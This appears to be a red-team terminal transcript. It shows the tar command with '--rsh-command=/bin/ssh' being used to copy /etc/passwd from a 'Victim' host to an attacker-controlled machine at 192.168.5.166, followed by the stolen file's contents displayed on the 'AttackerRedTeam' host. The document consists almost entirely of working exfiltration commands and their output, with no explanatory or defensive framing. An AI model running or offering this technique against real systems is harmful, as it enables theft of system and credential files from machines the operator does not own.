 Victim:  RHOST=192.168.5.166
Victim:  RUSER=adastra
Victim:  RFILE=/tmp/passwd
Victim:  LFILE=/etc/passwd
Victim:  tar cvf $RUSER@$RHOST:$RFILE $LFILE --rsh-command=/bin/ssh
adastra@192.168.5.166's password:
tar: Eliminando la `/' inicial de los nombres
/etc/passwd
Victim:
AttackerRedTeam
AttackerRedTeam:  cat /tmp/passwd
etc/passwd0000644000000000000000000000341213627314706011564 0ustar  rootrootroot:x:0:0:roo
t:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin